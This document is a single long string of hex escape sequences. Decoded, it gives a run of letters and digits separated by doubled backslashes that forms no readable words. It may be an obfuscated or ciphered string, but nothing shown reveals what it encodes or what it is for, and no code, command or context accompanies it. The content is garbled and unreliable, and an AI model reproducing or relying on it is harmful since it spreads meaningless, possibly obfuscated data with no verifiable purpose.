\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c